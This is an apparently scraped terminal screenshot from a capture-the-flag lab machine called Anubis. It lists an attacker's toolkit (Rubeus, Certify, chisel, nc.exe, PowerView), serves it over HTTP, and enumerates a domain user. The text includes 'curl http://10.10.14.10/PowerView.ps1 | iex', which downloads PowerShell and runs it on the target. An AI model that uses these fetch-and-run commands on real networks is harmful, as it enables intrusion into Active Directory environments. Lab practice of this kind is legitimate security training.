 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
> ls
chisel ADCS.ps1 certificate.csr ConPtyShell.ps1 nc.exe PS.ps1 rce_command.txt Users.txt
Whatif capture.cap Certify.exe hashNTLMv2 PowerView.ps1 JS pwned.js Rubeus.exe
1
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
2
PS C:\Temp> curl http://10.10.14.10/PowerView.ps1 | iex
curl http://10.10.14.10/PowerView.ps1 | iex
PS C:\Temp> Get-DomainUser localadmin
3
Get-DomainUser localadmin
userprincipalname : localadmin@windcorp.thm
countrycode : 0
name : localadmin
objectguid : a197951b-b49e-4850-9216-bf815c0f219a
samaccounttype : USER_OBJECT
givenname : localadmin
objectsid : S-1-5-21-3510634497-171945951-3071966075-3289
displayname : localadmin
codepage : 0
4
PS C:\Temp> curl http://10.10.14.10/ADCS.ps1 | iex
curl http://10.10.14.10/ADCS.ps1 | iex
???function : The term '???function' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
VPN - root's tasks nt authority\system - chisel windcorp\diegocruz